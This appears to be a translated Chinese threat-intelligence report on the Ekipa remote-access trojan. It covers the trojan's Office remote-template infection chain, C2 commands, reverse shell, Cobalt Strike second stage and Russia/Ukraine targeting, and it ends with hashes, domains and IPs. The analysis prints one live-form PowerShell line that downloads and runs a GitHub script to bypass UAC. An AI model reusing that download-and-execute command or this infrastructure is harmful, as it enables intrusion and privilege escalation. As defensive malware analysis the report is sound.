自从微软官宣在 Office 中默认阻止来自互联网的文件中的宏代码后,许多攻击者都开始切换到其他的文件类型,例如 LNK、ISO 或者 ZIP 文件。研究人员发现远控木马 Ekipa 正在尝试通过新的恶意 Office 文档进行传播。



地下论坛销售广告

地下论坛销售广告

功能概述

Ekipa 是一种用于定向攻击的远控木马,在地下论坛售价 3900 美元。该木马利用 Office 与 Visual Basic for Applications 作为主要感染媒介。恶意软件带有一个控制面板和构建工具,可用于:

MS Word 宏代码

XLL Excel 加载项

MS Publisher 宏代码

地下论坛功能更新宣传

地下论坛功能更新宣传

远控木马能够收集系统的基本信息、浏览并上传文件、删除文件、执行命令等。当与恶意 Word 文档一起使用时,木马主要的功能是在一次性 VBA 宏模板中实现的。重新打开文档时,服务器会拒绝下载宏模板的请求。

使用远程模板分析 Microsoft Word 文档

尽管有多个与 Ekipa RAT 相关的恶意文档,但由于 C&C 服务器拒绝了后续对远程模板的请求,只有少数文档可供分析。此前在 2021 年 7 月,Malwarebytes 的研究人员分析了该模板的早期版本。



执行

最初的恶意文档 Приказ №21 от 29-03-2022.docx 于 2022 年 3 月被发现。执行后,它会从 URL 下载远程模板:

hxxps[.]//roskazna[.]net/acpx/t.php?t=774b4bcb8d7287d011ac9cb2d7ff2a76659ca82a46e5df7783c9ff011d19b21e17393264b85072391adc0b57f0abea9e&action=show_document&z=1&x=2500.该 URL 与 Ekipa RAT 相关的其他文档中的 URL 类似,其中的参数 t、参数 action 与 show_document 是确保远程模板只能为给定的初始 Word 文档文件获取一次的唯一标识符。



远程模板在用户关闭文档后执行远控木马:

DocumentBeforeClose 函数

DocumentBeforeClose 函数

主要功能

恶意宏代码会收集有关系统的信息并将其以 JSON 格式存储。接下来,宏代码利用 SetTimer 设置一个每 2.5 秒执行一次的任务(TimerProc)。时间间隔由获取远程模板的初始 URL 中的 x 参数来指定。

信息收集与回传

信息收集与回传

将系统环境信息回传到 C&C 服务器后,服务器会返回木马要执行的命令。与此前类似,Ekipa RAT 支持九个命令:

| 命令ID | 描述 |

|---|---|

| 1 | 设置执行时间间隔 |

| 2 | 遍历驱动器 |

| 3 | 遍历文件与目录 |

| 4 | 外传文件与目录 |

| 5 | 下载文件 |

| 6 | 未实现 |

| 7 | 删除文件 |

| 8 | 复制文件 |

| @ | 执行命令 |



通过 SendInput 执行命令

攻击者利用 USER32.DLL 中的 SendInput 函数来执行命令:

SendInput 函数执行命令

SendInput 函数执行命令

恶意宏代码通过键盘输入打开运行窗口来执行命令,这样避免了父子进程关系。通常父子进程关系是安全产品检测恶意活动的基础,攻击者以此规避检测。

模板文件

根据创建日期来看,该模板是新版本。尽管创建于 2022 年 8 月 7 日,但直到 2022 年 12 月 12 日左右才被在野观测到。诱饵文档都是针对俄罗斯收件人的描述:

诱饵文档

诱饵文档

获取远程模板的 URL 与其他类似:

hxxps://ekb[.]tanzedrom[.]ru/secure-document/t.php?t=67b81a557d8dbe296942c0efdc0030f01f03933b9ea815975089e1f8c06db9c521f7ef9b70ad25db8f8483cbbb2fb813&action=show_document&z=OPRFTHRD&x=5000远程模板中的 VBA RAT 与前述类似,值得注意的是可以执行反向 Shell。



反向 Shell

恶意代码使用修改后的 StartupInfoA 结构创建一个 cmd.exe 进程,通过标准输入和输出的管道进行命令发送与结果回收。

反向 Shell

反向 Shell

在野使用



研究人员最早发现的 C&C 服务器是 ekb.tanzedrom.ru,但很快就不再活跃。在研究过程中,攻击者启用了 azure-tech.pro 作为 C&C 服务器。

感染链

感染链

有趣的是,C&C 服务器似乎启用了地理围栏,只响应来自乌克兰的流量。后续会从另一台服务器下载第二阶段 Payload 与执行其他文件。

已发现的攻击基础设施

已发现的攻击基础设施



第二阶段服务器 146.70.87.218 在分析时尚未处于活跃状态,但根据 URL 模式发现了该 IP 地址与其他攻击基础设施。



安全研究员 @1LuminateTheNet 也披露了 146.70.87.148:

开放目录

开放目录



其中所有的批处理脚本模式类似,都是经过编码的 PowerShell 命令。如下所示:

PowerShell 命令

PowerShell 命令



解码后,命令分为两部分:

经过混淆的绕过 AMSI 代码

执行从 /load/{FILENAME} 获取的命令

解码的示例脚本

解码的示例脚本

uac.bat、1.bat、2.bat、4.bat

脚本 uac.bat 执行 1.bat,利用来自 GitHub 的用户帐户控制绕过:



iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/121dcee26a7aca368821563cbe92b2b5638c5773/WinPwn.ps1')UACBypass -noninteractive -command "C:\windows\system32\1.bat" -technique DiskCleanup脚本 1.bat 下载一个 PowerShell Cobalt Strike Beacon Loader:

示例 Loader

示例 Loader



GitHub 上的样本可提取 Beacon 的配置:

提取信标配置

提取信标配置

脚本 2.bat 和 4.bat 则与 1.bat 类似,只是下载地址不同。

归因

所有 Cobalt Strike 配置共享相同的水印(206546002),趋势科技的研究人员认为其与 Play 和 Quantum 勒索软件攻击者存在关联。带有此水印的 Cobalt Strike 信标也被 Emotet 和 SVCReady 僵尸网络投递过。

假冒俄罗斯财政部的文件

假冒俄罗斯财政部的文件



Ekipa RAT 也被用于俄乌冲突中。虽然 azure-tech.pro 启用了针对乌克兰的地理围栏,但其他文件则是针对俄罗斯的攻击。

自然与技术系统研究所发表的部分文章

自然与技术系统研究所发表的部分文章

自然与技术系统研究所是一个受到乌克兰政府制裁的俄罗斯实体,该组织将 roskazna.net 域名与相关文件都归因于针对俄罗斯联邦的攻击行动。



恶意邮件

恶意邮件

研究人员发现了两封目标是俄罗斯联邦的主要政府和金融机构的电子邮件,第一封电子邮件寄给了俄罗斯联邦海关总署,第二封寄给了俄罗斯天然气工业股份公司。

Ekipa RAT 正被积极地用于针对俄罗斯实体和个人,这与 Malwarebytes 的研究也是一致的。有趣的是,在亲俄论坛上出售 Ekipa RAT 的同时还被用来针对俄罗斯境内的实体,这打破了该国地下黑客不成文的规定:不要入侵俄罗斯。



Microsoft Publisher 和 XLL 变种

使用 XLL Excel 加载项和 Publisher 的变种,很可能是对微软默认阻止从互联网下载的文件中的宏代码的应对措施。虽然 XLL 文件被攻击者广泛使用,但 Microsoft Publisher(.pub)文件还是一个尚未开发的领域。

官方文档

官方文档

与其他 Microsoft Office 产品(如 Excel 或 Word)一样,Publisher 文件可以包含将在打开或关闭文件时执行的宏代码,这使得它们成为攻击者感兴趣的初始攻击媒介。而且,微软并没有默认阻止 Publisher 文件中的宏代码。

安全告警

安全告警

结论

Ekipa RAT 是一个很好的例子,表明攻击者是不断进取的。恶意软件的开发者也在不断跟踪业内进展,创新攻击方式。

IOC

03eb08a930bb464837ede77df6c66651d526bab1560e7e6e0e8466ab23856bac

0661fc4eb09e99ba4d8e28a2d5fae6bb243f6acc0289870f9414f9328721010a

8336260aa342272f92b12050772e56b4012c848f58707e704a32ea3705de30b4

0b76f4c321ac5193890c4ae32f542e0d95fce42ff9aa5bb0ec4b7d4be932d2ec

2826e891fb9d9076513005f39e036a9d470b59d6eeaafb71e7ccbd039f349ba5

3e74c248a6e2272e0fc9365ce79188241ed3d3924bfbac7ae31caf5ae336b4cb

46b899d25e3ee77572a302859e1177cd0cd4a474e4b31e4f1e2cfc0e9a753a98

535561be76de14d3d6724ad11ed1cdbe914388d549579fd7f7f0c6fb09431d47

563537a99531e62a4e8b7c7e9a15f966e3d22c724d4b83e994a074539ff10159

624ea33f8b92dbc98ff07d9c225863ac323a4cc08a5f3599d753efe0c9332409

64b131ff403c716d4ff9d4c749e8c7152e6c42f6eddf78c307b0da5f1321fc1e

7324f089604e2722860322ce2178692ce9c20c409f31bda6be08e2467bef1d1d

765a06387e3da1b3870328eb062864a97b02d047f5d2f08ee39890f8d77dc61d

7a03e24535fd73a9e0f98ea692ea802c1e0af3067ae1205a3bcd44314666c393

881f38d91652fade6494e59cc8baf4f64508a8daf0f5bfba5328da1d409f107d

8c6cfb7e620d57864cbbd55a982c2002a9bf2e6691a40bd08faf53288c54444d

b10b48212b256951e69161a4978e5f32a4e402e3a3f69afa67cb4a0546cb62b5

b841d0004f4692dd7ec85e661e2e5295199da11ff8d1013ecacdcbf36c33623b

ba7c39cc4e349a852241b929c6046734ab3a8a94d19d0b8abb8f25023bbebfa0

c380a287cc6198feba0e707049031a2f3c606dba1402a9dc3842d861e9023de1

c9d2ddf2bf879d165329c5768e256175e972cf5dca589d9ac35e46a037c22877

dbb7f05e55fa575cba2c51f2507278ee1e97d92bec8839501e9fef5ffb261c4f

e03d018812cab38bd0bf1ac6dfce0131638ce809e2070df4e80546a1635a8159

e20effff374b2a9c9422d438c833d875232f30f55e21e359b18a8801b905058e

e345e15b73778cb5739cb8d5cb3d1697c825904490c2c57c95b33a12d5219cca

e617877f439eaa4fed535e05afae96d91d7e483ae7d3a5b64d487a74f2071461

e6ecb28f57fff1548b46869a15d5e684ba21fd724f833292438bdbc11b43666e

f07946d42ae26e19657c0e13b58650bc003d4232238198d0edf870181c3015dc

f95c757e7bfe75f440120f60671f6d00c7a94f588e5d5fda0081dd819e685060

ff18d3bb78b00e501628725dfa4b1ec1e4e65ba48f45b442142ccf420993a4e1

619564eb8a89522cadaba85060221052612bf04c3199c10580317a1e7b1ac381

8c45ef0dc9b48205924b93c0c30e617bd6b5daa5672d67a72504d2c8e586f84c

c18b825130accac6ec129c59ba06e74350b0255856f7f59b437ff20f2a789c78

d77ac3175bfa0c7832111099be004b06ca9569101b07611d151c845ddb268db6

e7434bb1a8f57230f689f0809aee05340af46ff8e8c05b6a7a266dc57b6f14cc

5d12d567c4d85657cce63bf73868eda9b98f76b91cea6cb1ada4840a53314061

b91e10c2c01b398dbf27df0274604b8efe78e0a51f947ade9ad6d198df5c31e5

c117df5fe9bd83998c1e2cc1f0bc0bc4ac8a567b355c1fab515f1381c4c0e52e

ce792512a4a2a19f2c43582a6f44cb11a9f33afa5f6cda9e4e78529ce1c653de

72933000d4e210b981de3f768af24bcb6e545087ba36ca0c4bbf9c27a4962fc6

aa25233e5566d73102fa499f1ffb928af566c172ee89218ed9aa42e4edefcece

e587b272d96ab772dada266f8f580e342fcb84e9611b7961f3e1aa7dfbc37415

e7b68ee7b73b4d0debc5342fcadfd64598769d67af6b13909dffeee0c284ee47

f0a324064c2a2e981177c24fc5bcaa0131d7fc1380d56f94f6c28c259f92a843

f2c404c22fba58c3e69d2e1d526b100040874206b06c13052f2099867850f008

4ee626e058e7be9e5d20f314895500c5abf34c61a15a3b9b4f90c04f88c26aad

e5a302c3d53851be4e09585f7462346a6f7a71b02bf38d8483f5c48e2ab845c7

9bfb2393b5985577ba223360e24a398fdc93914243414a3350d3faee809135f5

atp-telemetry-hub[.]com

cloud-documents[.]com

azure-tech[.]pro

roskazna[.]net

ekb[.]tanzedrom[.]ru

mejito[.]ru

kc-3[.]ru

xlssmooth[.]xyz

146[.]70[.]87[.]218

146[.]70[.]87[.]148

146[.]70[.]87[.]186

193[.]47[.]61[.]182

185[.]246[.]220[.]149

185[.]246[.]220[.]148

85[.]208[.]136[.]130